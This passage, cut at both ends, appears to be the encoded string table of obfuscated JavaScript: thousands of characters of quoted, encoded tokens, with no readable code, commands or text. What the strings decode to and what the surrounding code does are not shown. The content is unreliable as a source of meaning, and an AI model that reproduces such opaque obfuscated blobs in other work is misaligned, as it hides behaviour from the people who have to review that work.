WQ8x','WPpcG8oeWROc','WOZcUCkWWOaU','rmo2WOvtbW','WRBcNSodW4lcNq','W4jQE3G5','CCoJWOlcHYe','W4tdKmoOFmoE','WQK1W6SPrW','WRhdNuhdGY8','C+cLLocKREcNQ+cMMG','WRBcGxNdIxK','2iJBQTIh2iVdIq','mCo1FCoTW6y','BHddTmobqq','W7OqwfhcHW','W43dG8kEfSoO','wIHbWRm1','WPrhySoMW54','hsXSWOFcIW','ks8NW7zb','lI40kMm','CmkuWOBcLmok','BuXVW7BcIG','WRrglKBcPG','WOLuW7zcWOS','dmkAWORdISkI','WRJdKCkNtSov','egldTchcMW','ZPNnGCYwZQav','xh5vbNy','W7BcJSkxW4JcKG','W5WAFms+W7O','WPTMW6ebW5K','ZzevZQhmRCYd','uCkDa8kpiG','WRtcVsTLWRe','W4ZcOSoOlSov','rbJdSmotWOS','W4y5Ewu9','W4JdTSoLWRGm','pdH4W6JcPq','W4JdNSoIWPmT','wIncWQz1','DIKVmYO','dqhdKMRdJa','a9IE2QhALDUw','W5qXWQ8iW5q','e8kld8kenW','WRBdLSoGWOtdPG','WPFcUCkQWOS','DtaWWRKt','jwv1W70h','AN8OW7RdVa','m8kBf3eD','WOyXWPRdTmkb','W4HrW4NcR8oj','ws4RWO3dMG','EG/cNYZdKW','EGlcTr/dIq','WPpdOCotWRGa','WPbfWQKvW5G','W6VcIvJdIwi','W78QW6mZ','WOTzASo1WPS','WPhcRSk3W4yn','qSkxWOZdU8on','hxusWR41','W5qDDmoAnW','W5fXF2C3','W6ivW6HEWPm','x8kDwCouW6K','WPCgBSoh','W5NdImkzWOJdOG','gbOoDv0','sSokqYldIq','W6JdI8kkWO7cHa','EmoyW5L1sa','W6KYWRKuca','W7enwHldJa','4kw24ksJ4kwl4kA7zW','rSkfWRZdTCkK','uaBcGf7dGq','W40yC8oEoW','DSo2WPBcLW','rszgWQb/','W5hcO8oWj8ka','7iQ47iQG7jQ5WOe','lCkvWOpdPCkq','B8oTW5uswq','W6z/WQPTfa','t8oEW5TCrq','wmodW4zvaa','WOtcLSk7mSoM','pCk7A8kIWQG','WQRcHbG','mcj8WRVcOG','W4yZWQuusG','dCkeWQhdUCkN','W4vAzhq','zhpcQZFdHG','tuvFla','44kH44gc44cF44kL44oK','WRJdIc0DW5m','W63dQgPOW6S','W5ldNCogWQNdSq','W4rCymo3','s8kmWRxdSmoJ','Z63mNSY5oSos','W7WFg0tcNa','W47dLuRdHCoA','l8okW5FcLSkv','W4avW6u','W5rWW5lcP8om','W5Shyh/cSa','W50bAZtcUG','CKVcPdhcMW','EvaKWQJdHW','wmoPW5Pzta','WO0QmG','W7eEwrFdHG','W5zgW7zAxG','gHhdLNFdIa','WQD4WR9Ohq','ycOQW7Xb','ChlcOXRcIG','WPRdM1ZcISoy','ncD7WRe','W68nAI3cSa','gaX4WQBcVq','WRxcVJKOWQa','WPJcTCk6hCo3','WOldOCkpW69A','FmkNAG','BMPYWQqv','WR7dMCooWR3dPW','W6RdLSo0WQOQ','WRygW5dcSSks','W5FcImovWRK0','0j7qGDg60QJdHq','irNdR8oc','vvtcLa','t8okwNBdIq','pWKHnd0','WPJdQSoLWRab','Z7JoS8YFZPddHq','uSk5ECkDWPi','W4ddP8oOwSk8','WO1SC388','gNXyW78I','vcTzWRn3','c8kggMldNG','W5dcQmoHjSoa','ZiVpMmYQZOlmVa','dSkFWR/dSmkS','W4RcISk/iSoC','DwRdRYBcLW','cxm2W5VcKW','tY53','xsmSW5VcLG','W5pdH8ofW6hcVG','dhqHW57dLa','W4VdPSkEW4tcHq','W4rHW4RcQ8ky','pIa5','wSogW5DigW','WQi9W7ZdNSkH','WQtdLSk8aCox','W7TBW7nLWRi','xe8BnfS','B8kqWQ/dM8on','WOvmWRWhW5y','WOzmkCkhBG','W78tW5pdQCoq','W5mqW7HYWO4','t8oordJdKG','16JvUTE/1PtdIq','jCk3W4FdNNq','WP5uW49sWP8','rSoRWP9QFW','rJD7W5ZcRG','qSkIW4ShxG','WOTBi8o7W54','lsWPkty','WPKKCNW2','W6K1WROysG','W47dPCoSwmk/','dmkggMldNW','W7VcGeBdHwe','W4TKWPW6ka','yN02W6Du','WPBcHCkRzmkr','W6O/WRWyeG','lCk6ceC7','WOLJW5lcOCon','W44KCX7cVG','W7aXW68','WP7dQ8k8WOCq','XRxdPCoQWQOm','uColW4bxsq','pcC5WQLn','W7tdI8kiW4lcLq','W49gW7Wsba','WP7cVSoNi8kc','WPZdN0e','tCozrt/cJa','eKJcNKFcUq','D2PYWQav','uCo4W4dcHtq','ubX5nmkZ','hmozW4zFua','uSoEWP9dsq','W7/dJmkUfW','iCoxt8oEzW','xColW5Xurq','WQtcOCkxWOKp','esH/W5RcKG','W5FcU8k9','wxD1W5lcLa','WPHJkG7cNq','WOHCACkWWPG','W7mXW6T9tG','WQpdNKVdIdS','WOFdKfZdJ8oj','mb3dTSkcuW','W5NdHmkmkSkW','W6JdL8kThCou','gNibW7zN','zmozW7mgqq','WPJcUmk9W6LB','hCkiWQVdTCkL','ynM62AJAOnIs','W5OjyCo5W5u','WOrrsupcLG','is4Yjg8','W58vW6HfWPe','WOZcKCoBW7/cOG','iCkxWOZdGSoF','s8oowcxcJW','uSkjaCkynW','W6uQW77eHeO','W7/dUsTYW6e','WPNdRCo8l8kc','7jwpjoYcSoUEN+YCOa','W6q5W7RcLSkl','WO89WRucW50','WPH0W7jvWOa','ow9/WRCh','qSkaeSkdna','W5aeCtdcRW','ALTUWRxcGa','WOHDnhtdUG','q8ooWRxdTCkT','gSk6WPGBba','W5y8W7XsWOe','W4nLW4BdTmky','k8orW5dcHSkc','WO5Vw8k9Aq','WR3dM1tdJ8oc','mY5/W5al','WONdSmkqW61D','ohvVWQuB','cCksW4qedG','vg8hW7iP','jx0XDLO','WRVcHJRcMNG','WPiAW7KxWPW','mYKTW6uy','lquOW75/','y3GRW73dSq','D8ocqsH/','omouhgC7','WPFdI8oYEmkB','2lC72zdBLDM0','W7ajwHJdKW','ACkEWO3dH8ot','WRyiW5tcRCob','4lQbWOxGUOJGUy/GUPa','fhLvWPtdHa','WQzJW6rhrG','WOZdKNVdJNO','cmk5W6S0WP0','W6BfJCkKfey','W4VdOSoVWQWe','wSoNWQ4MWOW','jmoGp8o6WRG','w8kRW6LPW5S','WPdcH8kMkSoG','W5lcQCkBW70e','1yeQmJ0','WPxcRSkMWPXf','bZX5W5pcJG','BmkusmoRW5G','WOXyiCkkya','WO3cSCkXpSoA','WObIlxvP','2PZBOCkb2QpyQW','sCkGymoRW68','W4WGWQmiW4i','WOvfFCo8W4i','hCoptYRcIa','W7BcNCokWPJdGa','wxP1W5hcMW','5lQ/44c/44kb44g/44oH','qKTvnKO','W4Ogo8kLWOi','nIHPW7ldSq','W7W/WQqDaW','W5tcNHVdImot','bgDI','W5xcJ8k8iCopW5LyDSk4FIuxW6O','W6NcRgjMWQa','44g144gU44or44kx5Q2U','5P2+5zMQ5lMH','W5ldNeRcLmkn','W6i1WQCXqa','W7JsQ9cz0QpqTa','W5u9WQutW5G','WR7dK8ohWPhdGq','WP8WWO7dVmkm','WQVdMuVdNJq','WQddQf/dI3S','xSoJW4e','W7miW4tcK8kt','W6H1W5hcH8o8','w1O3W6FdHq','A8kWFmoLW64','WOVcOSkMWOme','W6OaWOWR','vu8bDr4','nXddVmomtW','ZiloMSoYWP3nGq','aNBdSctcNa','zK0YW4xcNa','W5hcVCkPiCkb','jGJdVmoztW','WRxcIYNcJMi','W7FcIWRdLt4','BSkLySoLW7W','qCoUWOirrq','W7JcIrRcMY8','EY/dMc7cHG','W6hdRx9UW6K','WQ5vgLlcLG','kYmcksq','euBcVq','W47cJHxcMSkF','rmkwW4j2WOO','W4tdI8oQzSkB','WOxcT8kZW6Xh','W5y6WQOXW6C','b3GJW4q2','gmkRWPGfrW','ns4NW6D0','XlleOcKGBW','oI14WRRcTa','W59DAmo5W5W','WPFdL8oQzSkm','WOrAWRqsbW','nMpdTd7cLG','W7VdG8kxaCot','gZDXWPZcLa','WPFcSmkiaSog','WQVdM8oqW4iV','2O3yO9MY2ilALW','W41iFZBcTW','W6m2W512WPW','zmo4WPhcHZa','u1dcLJJcLW','vCooqYVcGq','WPLsnCkZyG','wmo7W5qhca','WQpdMCoZWQNdOW','W5rZWOpdQCod','W5DuCCkvoG','mSkagMnK','WQNcMmo7wmkt','dLaBW7KV','E3JdSIxcLG','WPVdTwldKmo7','F8o4WPZdJJa','vCooWO9crq','4ksu4kwmmCoO4kE3','ACkHlSo4W6K','kmkbWRBdQCkN','WRBcNCo6xmkw','4BMlW4OyW5Xr','WQxdVvpdSSoP','kgpcV04','W4RdSCkXjmoH','BSoxWQKDWOC','AKyP','tf3cIsVdMq','W5RcV8opW6Cl','fmkscmkdjG','FmkMFCkSW5S','WQ9TACo5W4K','F8kWymkSW6i','W4ffW6bDqa','pbldS8okvG','W4uXWRuIW5W','x0Tpi0y','p2y+WQtcUa','gCkJm3Wm','WOVdPSoajmkN','WOJdJq7cNmkf','lSolW5hcMSkj','hHBdSCofvW','eH/dKwJdJq','WRjuzCoMW5i','F8ktWORdMSoD','WPZcTSk2dSo8','wsG2W47cJG','CWr/WRFdKa','W6ldPCkKAmkY','W4W5X48deW','W7uexWpdNW','r8kvdmkdjG','W7NdLCk4aSoE','pLWXW7qR','WOBdKexdMwS','WQhdMuJdMq','WQnCcflcJa','W5RdUv5sW4q','WODKW5FcUSon','W54vWRuLjq','l8kCn14F','ndq2W7Lq','W4ddQSkbWR4i','WPZcHbJcICox','WPFdLSo4WR3cVW','W6qgW4pcUSkf','y8kwWPRdPmoO','ymkeeSkboW','WRyeW4pcP8kv','dSkFW7NdSSkS','W4NdJmoIBSkB','DtRdQgVcNG','W5WDW7NIGje','WQvRWRHQha','WPlcTSk7s8o7','BCkTlSo/W6C','WQpdISo7WR3dUq','gCoTWR4XW5W','W7dcVmooWQGj','WO4gW7LuWOW','vSkZgmkWjW','Fsu8','owRdTsZcHG','WOe3WPRdQmkL','W5NcV8oLjSkh','CJz4WPTm','WOxdKCoVE8oE','sfNcIEg7USkx','W5ddSCkfiG','W40ADY/cSW','fmknbCkEoq','xaxdNaNdIG','ymkaf2a6','W7lcKmoeW5RcKq','quxcKbFdHW','ixJcULFcJa','wCk4ACoJW68','oWjYWQ3dIa','WQXjW5JcU8kp','W4VdP8k9W5tcGW','W4ZdHSkzW6/dSW','WRuZ4BMVFvS','WO99ymovW54','i8oiW5BcMCkl','ltqMzqy','WPfnmSolkq','WPpcNCkKWOic','15RvT9E51QBdIq','WPbCiCkDFa','WR7cMCkRlmo+','jmkMpCkIWRK','mmoLimk8WRG','W5hdOmk9WROm','iJi2iIK','WPJdM0RcHmoz','WOldLSoNEmot','W6fPW67cK8o/','W5dcRSoWk8kb','D8kvoSkzeq','AfOVW6xcIq','WRm3pCk74BI8','W5ZdVMjOW6K','W5qDW7bBW4u','W4ZcJHJcMSkr','W4ZcQmoP','4kA34ksuW6hGPAhGPOu','W5mAymozjW','W5pdQmoHWQGq','yNLTCtu','44k25lUG44c8','W4boWRWuW4O','ow9GWP8K','F1mfW5hcRG','WRBcRcuPW7i','eGHxWRJcPq','W5WbFYZcOG','4lUr4lI94lIi4lUB4lIo','WPyWWO7cVSoa','gCknbCkdnq','X6K5WRPreG','W5nLW4BcUSo7','j23cTvlcNq','Bt4TW7Tb','bNP1W5lcLG','W5xcPCorWPCP','W6eeWRmalG','jw7cSKBcHW','WO5nlSkDzG','WO02WRVcNCkG','WRBdNCo6W6JdVa','WOhdNmo/kSoc','7jMO66go7zEG7iwA7jQH','WORcGCk5o8oM','W67cPmoQjSkB','W5brW6rmvW','Fx4LW7ddOa','W5S/WP4GhG','W43cUCoRmSod','WOBcUCkH','0RNsKnk50PdsSW','W4K7W5ZcR8oB','WPNdUSoIWOFdPG','WQDDWPVdRCop','WO7cGSkqWQyw','ktK0Ac4','CbVcLbhcGW','BG9IWQtdLW','W7xdImkxW5ZcMq','WRqDWRldRmk8','WP7cSSooWQvw','B8ouW6ajqW','qSoWWP7cHCkG','WOddMqlcISkg','v8o/WPybwG','zbqPWP5c','BYrLW69s','WQzFbLxcMG','t8o7W75JtG','W4iiW5CeyG','W41GCZm7','W6KaWPyjW5O','WRjHy8oOW5q','d2O2WO7dIG','g8onWRddUmo+','mcfWWRJcVq','WRhcM8ouWOpdGq','smoJW5zcxG','ystcUrCp','rSk4WQn8WPK','W4eeW7bEWOW','vmk/WOXmaG','WQ7dH2VdHZS','W4LmW6Taqq','W4zWW47cQ8ow','5PgV5lYi77+n6AUR6k2X','W5bQDwC9','WOddMCkkWRVdUa','WO3dHgddO8o/','WRRdLSo8W6JdVq','tCoFW5CqtG','WONcUSoLs8kI','o8kFWRZdR8k3','W5VdOCk6W74h','Ea9WW47cVW','lSkCtcqH','nJPPWQ3dSq','W7yUWRe7qa','WPDbnmkfBa','tY9KW5tcKW','tLPlmee','h8kiWQVcPW','WPnqB8o7W5i','nmoTWPpcNcu','tcH5W4VcNW','E8kBfh49','iCkhbMDP','W4tdUmoVBCoE','W5KvW7fEWOS','W5KFXQ3gJCko','W7ZdHmk8tSos','C34ZW7NdOa','wMVdIGTt','W5BdRmkGWRdcIq','BYdcTcRcGG','WObqiCkWW5K','AmkpWOldMSkA','W6iSW64PrW','qCk7W7C6','W6VcJXpcMtS','W6qWW68VvG','W7fLW6D5Ea','WP9gE8o3W4y','WRxdMmodECk5','WQxdR8otWQ3dGq','ahqMW6C1','f1JdK0JcMW','gHhdL3FdIG','buBcNvFcJq','yCoQWOxcGGe','2iTH2BtyGnMO','WPbrgLhcNG','faddKZRdLa','mc8TW6nq','wJnUW5JcNG','bCkyWPjwsq','BCkKFmo/W7W','W6i5WQqdW5K','WQZdIe/cGc8','ncGUW7Pm','WQK2W7lcK8oJ','pdX6W6FdOW','kcbGnJS','oc4FgG','4lMv4lMK4lIi4lM34lMi','vW/IG4e','W44XWRnlWPa','yCoxW60lwa','W4PNDq','D8ocWPBdHSow','hmkyWOyEfq','2lZyGSkQ2jVyMW','W7tdNmoYWRe/','WRxdHSkNaSoi','W4y9WRixW5W','ASoRW4rZWR0','hSkEWRZdRSkc','WR7cISkYdmoW','W60Ays/cVq','W5NdTSoK','W6ldH8kDW4dcGa','w8kPW6fNW5W','W6W9WRldK8kO','kSk6WQNdPCod','m2VcV1xcGq','tSoys2ddIq','WQmQWRe','Dx1WWRSn','jZX8WQBcOG','W4yXkNe9','ncTPW7xdSW','WPGdCCkLW4C','mgNdR2VcGq','wSoNW4OnqW','tSo7W6ekzq','W4PmW7y','WOxdOCkuW6Hn','vLZcLJxcNa','W43dO8kmf8oE','BCobW7LuDa','W6KAFtFcPq','WOnIC2e1','WRtcHsNdKYS','4kw2o+cLOocNMgC','y8k0WOxcNcu','bCk8W6P+WOK','o8kCWO/dLCoj','W5NcK8olW77cPa','j1ZdUCokua','cmkFggldMG','rmkYW7W5WO8','WPhdUmoRW5Tu','W7pdM3xcQ8kV','44ck44o844gI44cY44gX','ya7cGYRdKq','W43cQ8oRmmkd','afPAiuC','ZRivZ7BmOm2y','xCogW5TxtG','otLiWOVcLG','j2SuW7aI','WQLveWhcJG','bG98WOtdQa','WOtdRSoGE8kk','27JAHnUt26BIGRy','rSoCW7FcQCoY','WOZcVSkRWO9f','WO3dTCkQDmoB','W4W4WQJfUmoz','dbJdUmokuG','WOhdKCoIDCoq','WOpdNCoMWQ7dOa','tSkrWORdGmoj','WPL4k8k5tG','WOWJW7vzW5G','WRdcGmoaWPNdGW','icaIicm','W7WCW5lcTCob','WOFdKLtcL8oe','W5VdPmkKW5zz','WRzddmkLEG','ZPlnPSY5Z5xmSG','ChnZWQya','WOJdUhhdMCoF','44ke44og44on','iCopbhiG','WQFdJhddQmoG','W5tcICkj4BMSW78','wCk+v8o1W4m','cocNIocMVUcKGEcMUW','WPtcU8kPWOer','WPJdOCoSW74g','4kAB4kwdpocKUEcLOq','W7z4W6/cJCk9','WO3cQSk5W6zq','W64hWR7dKCkS','msfP','W73cISkKW7NcVa','W47cUmo9j8ku','WRpcNmkQWP7cKW','0BhqV9oJdCoj','EmklW4pdKSot','W7afW5FcPSke','WORdQmo/gCo1','hraiise','aCAruwGS','WPCqbKRcKq','umkMcmkdpG','FSkwWOJdNCoB','pHVdR8oauq','tIHZW48','WOpdSmktW6vd','oCkPW5ZdMxC','WRJcL8oOwSkj','vmoEW4zauW','W4CrWQ0cW50','EgBdRY7cNW','26xzP9UR2QVANW','W6lcRh91W6q','bhCqWR40','WO1By8k+WPS','WRRdJmoTW7lcRW','W6/cL8oNWRZdOa','jxdcVG/cIG','DxZdOJJcHG','W4/dJmkzWPZdOa','W7xdNNxdKsS','W70fW5VcUSko','wSoWW7P2W4C','x8oRW5mjua','WR3dMCo3WQFcOW','W4OCysJcSW','sSoPrttdLa','pceXWQHE','DmknW4pdSCox','y8oWWPBcMIW','W45LW5dcUSkp','WRxdJKxdJW','W6KlvaVcOq','WPiWlNT1','WPtdJCoUz8kn','WRVcJmoAWO7dMW','EvjTWQtdNa','rgGRWP/dIa','W7ChW4xdUmob','WR7cNSobWPJdMq','rmkxd8kCnW','bNmtW6mw','r8kGWOy','sgqQWPlcNG','WRNcMIVcJgu','vSoqW5DEaa','WOBdUCkbWRSe','v8oYW6bGvG','mZG2WQGf','WQGdrXddIq','jMBdRY7dNa','4lQs4lMj4lU94lUL4lUX','pg5+WQFcVa','WO9uz8oKW54','W4u6WRSHjW','WPRdM0ddNSoY','DIfY','W5FdTSk6W74n','EuaUW7ddMa','ZztmJ86bWORmGa','WPbylmkaFq','W5bMDCoPWOK','WRBcHtxcJa','WQRdN8oeWOtdTG','B8kHlSo4W7O','nmoVWP3cJCkU','f1ddKKBcLG','WRddMeZdGg4','s8kbWRJdSSkK','W6pdQg5DW7q','wbZcJHhdJq','WQRdT8o3WQpdQq','ZjBmUmYXW7bj','W6JdHmknW5RcNW','v8ooW6faAq','W4TnW7fkxa','W5ZdRCoLWRaD','W40nAN/cTW','WRrvgLu','FNfYFwm','WRZcGYJcMwC','AXn4l2O','W7i9W7mAAq','vCkjcCknpa','W4GGW43cU8ky','WRX6W6jivG','t3GaW6e0','W5NdVCk6W74p','W4K7ldpcHa','WOzCjq','W5NcVSoccmky','44cR44gs44cK44gs44c9','FCo3WPxdJI0','FmkXlCkM','WQBdHSkDW4FcKW','W50aWRXyWOW','mrNcVCokvG','W7xcICkDWQRdOG','wmkee8kzBW','cH7dSCoosG','WODZW5FcPCot','WQrzWPtdQSoD','WPFdRCoIk8kc','2Q/yK9Qw2R3zJa','W7JdMcVcKsS','ihhcL3dcVa','aSkiWQVdVCkX','WQtdN0pdHNO','hc4KkmkI','W4NdPCo/wSk8','bSkcWRFdR8oT','W5XiXjuRWQa','DCoGW4JdJNq','W64LtqJcUW','W4qrW64zWPa','WRuRW6T9rW','WOXSW6ftWP4','xmkacCknoG','jq4slca','WO9bk8kgkq','uJm2W4/cNW','vCoeW5XvuG','WOhdIc7dIxK','4lMp4lIw4lUA4lMq4lQ7','jwZcSKZcIa','W5xdG8kZAmok','ymo4WOhcMIu','W7mDW5pdTmkv','W4dcV8ouW70y','d8kznwuR','z8oFyZRcUq','W4ZdRCoLnSoo','WPCfm8kaCW','fbzEWONcNa','BSknWO3cNq','WQHYxmo3W4e','lmoMlSk8WQy','W45UW5BdRSoA','uCofemkfja','u1dcKNNcKG','5yUl44of5O2D57s044kA','WPn0zdnT','W6q/WQqirG','wmopW4rvtq','sNX8n0C','W4PdWO8/WPa','WRJcK8o8qmkF','WPv/b8kmrW','W5DSjJnU','lsGRjce','WQRcHZRcGwi','A30RW7ZdOW','WR3cMhVcMh4','2QVAV9IH2zNASq','jCo1o8oPWQu','x8ogW5DruG','WQhdQgjUW6u','W6WUtsJcPq','WPldImoXv8kM','EgHUWRuB','W6L4W67cImow','hd7dVSoFBG','ESkzFCoOW4q','0BFrRwlsODcf','pocLGUcLSocMIUcKVa','qaVcJ17dKW','msNdTmojqq','WRxcOXtcPvW','ESkBWOldGmor','WOveiCkBBa','pWn1WRxdLa','W6ZSLjddVoUsLoUiHq','W7WRW6i','2PJzL9Mq27VBLW','W4tcJ8kLjmoj','W4NdVmoSw8kQ','aw7cHdxcMa','E2FdTcFcLG','W5xdSokcVWep','W6qRW6qYhG','pdL7nJS','ktuPjI4','4ksy4kwDWR3GPOxGPjq','jSkXz8o/W7G','W5fWFx0S','W7FdJSoYWPKF','WQ5vdexdKq','W6ZcNeZdHwm','15xxOnAOWRxuSq','W4ycW7nAW5G','lJHVW71q','W53dTSoYWReB','W5hdT8kIW7Db','6k2n5Q+P6AQV','W5agDIhcPa','W5n5W47cQW','o8k6WOhdKmkY','4lMt4lIc4lMG4lQI4lMG','vCkCqmkEmW','oK0tW78U','1PZwITAN','b2SzW7i+','WOZcPI/cRwe','W6KoWPapW7O','dKBcGZdcNG','ubfqW7BcJq','pCk5WORdK3C','26VdQ9UI257zNW','WRBcKGRdUg4','W4tcJ8kLjCoj','64M+6RkT66EkW7tSMQu','lCoXW4pdGhC','WO3cRSkJWR0Z','WPyplCkGWOa','mSkkawOO','ZP3dVC2kZQ3mVG','WQNdML/dJmoG','gC+DZyJoVC2N','WONcUmoMW5zz','oYGUC3S','XzGtW6VdJLa','mmwXW7JdGCoj','mdlcVc/cMW','o1ZdQCohqq','WQddR1FdJSoO','W4ZdT8kNCmoC','WRbOWQdcJW','W6NdMmEJX7FcMW','Zj/pQ828ZQpmGq','qevlmee','BHG1WRL7','W7ddRmkKWQ3dQG','XlXdWPm1WPG','W5pdQ8oeWRil','W73cOSoxgmkn','W4vyzhFcQG','WQzxauJcLq','W6xdN+g7H8onlW','rSk4W6TWW5i','WQD4kSkltG','WOZcRSk8WOOk','W4rblmojzW','iSonWQ/dUCkX','WOldPCoMWQOm','W6NdM8klWO4E','ZQ3pRm+2ZBxoNa','WOpdJCoICmot','WRG5WQ/dICkS','EvZcRmkFfa','zviN','yIlcQMxdIG','W5rrW6XzuW','WRddNSolWQldQG','WQyaWPldUCkj','W4VdTmoHWRbj','W6ldKCkNgCoo','W6C4W7a','WO7cPmo4W6Xu','W4vnW7zjxq','WR7cTsySWQ4','mw/dTulcHG','fmkRaxCa','iMeJW4CU','cg8HWPddJW','W7ZcGSoRWPuK','WOtcPmkWWOyr','a18VW4qr','WR7dKMRdHSol','sCkEWPRcLmoZ','W6rtW4xcOmka','gCkHWRPOW48','d1NdIKRcJq','WO08lIjT','kmkab2m7','WQVcGY/cGgq','W6PAW5pcG8oo','4kACDocNLocLMocMNW','WQRcJY3cGhG','W4JdL8kNgmon','nnQ+2RBBJnIc','W5hdVSowWPal','W4hcQCohWRqg','Bc/cQ2xdGG','WQLvb1xdNW','W6VdSmoSWR/fPa','w3CCW70I','fehcIvJcJW','W6fyW5hcP8ow','WOjBm8oukW','uYPZW5pcNW','W6iiW5tcUmke','WPjfWRioW4S','FhfWAJW','W4ZcGatdHSoy','gcKQW5zJ','W6W3W7XriG','jsTVWQhcTW','jtbIW6ra','qSoLWPGgxa','js9VW7DA','WQDzySoLW58','wSkegCklpa','WO1CjCkhFq','gCkzWRJdQmkI','qdvnW5T0','qSoVW6/cSHa','kY1SW7v4','icq4FM8','fCkUeePW','vtf4W4tcMW','W57cR8ouWRy4','W6RdOgrZW7i','WQpcMmo9WQZcSG','jCk3W4RdLN0','WODAyCo/W4K','WO5BkNxdVW','WORcQSkRWOSa','W7dcOmoWWPic','WRO9WQ7dLmkR','bmolumoAya','WQr1WRX9hW','fdZcKJ/dQW','qmkaeG','WRzFWOldUSoz','W7KmW4tcSCkp','4BIEW58kW4DN','W4buW6ZcP8oo','W5O+pd1T','WQTveepcKa','W7OPwr7cKW','WRhdItuGW7a','W4tdKCoKESkB','mcfv','ZzBpQSY/ZP8p','s8k/W6xcS8kH','wmofws/cGq','pdi0WQzm','WQpdISo9WR7dRG','zSo8WP/cGti','FmkHpCoKW68','wapcLaFdJa','WPldMSo5oSkw','W6RdNIhdJIq','gIGSksq','WR7cOJ08WRa','w1O2W6lcJa','hWPjlbi','hmkiWRVdT8kQ','W65KW4fixG','jSoejw4y','vhOBW7qU','W67dImkIWPVdIq','W7ldI8kkWPxcLq','wITbWQn1','WPFdJ8oNFCkk','W6BdImkpWQ7dSW','W6CVWQCoW5W','W58YWOpdVCkb','W7qAsZ7cPW','o20qW6eU','umoecJRcJa','W6W/WQmucG','WQRcMxBcIMq','WQf5m0pcTW','WRGQWRNdICkU','ymo4WOhcMI0','W7X2W6ZcJCo8','WRPRW6nexG','W5qBCmkimG','WO3dMSkRy8kB','hmoqWPjBqq','CSkyWO3cJSoj','W5xdNvFdHSoE','WO1pAmkQWPS','W4tdL8kXW4O','WObIm8kDFW','WRBdUx7dRCoG','W6VdLexdGgS','qL/cKYRcKa','agizW7uS','W6uvW5jUWO0','v8kAW4pdLCoo','dCkxWPabfq','WQJcK8oOxSkj','W752W6tcJSo+','rCkexmoLW70','umoPWR7cItm','WQdcVcuSWRm','W6BcO8oZWQuM','gCkkW7BdUmkG','x8kacCkeCG','jSkZyCoIW7W','WPidW7vzWPW','WPeQWQSf4Ogd','WQRdL8olW5zU','pIDZ','jq7dUmoCvW','4lMs4lIa4lML4lM14lMo','W7JcGZxcJ2i','WO3dQgJdVMK','W75HWRdcKmo9','AMhcNXVcJW','WQvgdeJcKW','AsddQd/cNq','ztVdSb8p','W57dVCoLW5LD','W6VdQsT1W7O','Du3cS8kAfG','W4dcJG3cM8ki','1P3xH9AR1yVwKW','wvq7WRxcRa','nYbvWQhcQW','WQFcM8kibSox','d8kfee8i','W6ldLmowWRib','WPDElxpdOG','dnQL2PFzHDMW','hLm0W5Ci','BCodW5W2Da','0jxqKDcl0AFqLW','W4qtW6eqW5G','2AFzRnML2RpzSG','WOeKzcfL','W7aExbpdJa','W4SZWOGXW7u','C8ofW4pcHCkk','WPlcOSk+cmo7','DhfWWRSe','ktuLAZS','CCkNWRFdGCot','W7q+vZhcTq','WRpcIZ/dIw4','WPZdJEg4JSkHW7C','WOpdSmoaWQGz','4lU74lUh4lMX4lUy4lIk','W7xcVty+WRi','zSkoWPZdI8kc','hvVdLGC','wCogWO8stG','aZiVW7Hu','DwhdUMVcNq','t8kIW5ulwW','uSo+WPtcPIa','B8kAWPhdMq','ECkwzSoLW6q','lb/dS8oGAa','WQddKL7dUwe','W5xcHSk/nmon','vSoBi8kEia','lsyRmci','W4NdVSo1W5Ht','WOZdVSkKoSoF','g8kVWOTmaG','e8kTW69WWPG','CdTLWRHB','WPm2jhbO','0PFrGTkg0O/sHq','mhVcUY3cGa','W7aEwrpdJa','WQa9WRldMSk5','faXfWOxcOa','WQPfmmkBBa','WPzsB8k4WOK','2BJzUTQo25qv','4lUn4lIx4lMb4lQe4lUY','WPZdSSkRaSo2','CWb4WR3cTa','tqFcL0dcNW','WQFdK8oKyCkA','kwpcQuBcGa','WO5jmSkoya','W7JdQxLX','WPxcNSkWWOmK','hCkAgJZcKq','W7TOW6GYwW','pwn0WRZcTa','eryuju4','WQFdISo1WQBdVa','WOHuWQ0xW5C','W7iXWQz9sW','mfKRW7VcGa','ACkAWPxdKCoi','W4j3W7ZcOCoa','qf1jnf8','W4S6WR8eaG','t8kwfSknlW','W7tdGmkMcCot','WQ1zbvJdHq','W4VdGmkpWRVdUa','0iZqT9kz0jtdIq','oI/dRs7cGa','W5xcJ8k5oCoo','W4SrEY/dTG','5lIq6icO5Ps35y2u6AoY','tSkAW5XTWQ4','oMi9W5ue','Fg9WFhG','uCoorcVcNq','sKVdHWBdJG','WQDyWPJdPSow','WRrFoLxcJq','W5WEFsRcUq','WOJdQ8k8W4Gw','WOtdIhRdHgy','WRxcLmkEcmob','gSouvCorFW','ymoNW5erqq','W6eSW6WKaG','dSonWQL5W6m','W4dcV8oMWReh','FgxdOs9a','W5CanmkWWOO','W6jhi8oHWOW','hDkr0jtrTDkR','WRtdLqXpWPS','oHFdVmovrq','W4yvW75BWP0','W6TkW5JdMmkv','W4RcNSoHj8kQ','W6nMW4jcuW','rszaWQf+','zSofW7Wfwq','WPJcOmo9s8o6','WOPbz8oCW5K','WOxdKCoaWO7dJq','W5aYWQKYW4a','iwZcRW','WOXfmmkfBa','BZiQWP5z','kmk2WPpdKhG','bZSzWRqO','z03cPCkBe8oEqmoWW7X2W4ZdTW','W5BdOCkTWRym','W5mhm8kFBG','WO1EBmoJW5i','hNiBW7iS','WPOIWO/dOmkn','W5KrW6uxW5m','W5ddJ8oZl8ky','W71PW6NcG8oX','W7iDwG/dJG','bgKAW6uI','eHddQ8oKva','W6tcISoTemk6','WPpcOSkRWO9f','W7egW6i0qW','EtPJWQbi','WQdcLCoXwmkk','W6amW4tcVCkh','hCkiWR3cVmkI','DxZdTcxcNq','bH3dSmokDW','s8kBWRZdUmoJ','WODSW5/cOmoF','WO/dJby','W4mWWQuIW4y','W4zIW53cQSoD','WRmHpCkqma','4lUj4lQLWQu6W5a','ccyTkIC','W5WaWRfeWPe','FmoWW5euva','WOFdNvNdHmov','EZrVW7FcOa','W4jNEt46','tuzAnKq','WRHqWO/dTmky','e8oCqYlcJq','W63dVhT5W64','W7KhWPJcV8ke','wSklWO/dNCor','W7NdOsv/W68','W41LD3i2','W63dNCkoWRVdMG','mSkCxguM','D8opqsH9','W6PXW7vwwq','W4ZcQCoZWRCt','W4SGWQrAW7W','m2DIW7zq','ye/cPmkBcq','paD2WQFcHG','oIqYAYC','W63dUgm8W6q','bSklrY3cMW','44kp44gi44kf44ca44ku','WQm0WRNdICoT','W6xcLSkIWRlcRq','W6xdUgi8W6q','W7bLW6SZsa','WR3cOJGVWRC','rLFcLwFdHq','WQ8SWRxdKSkJ','WQ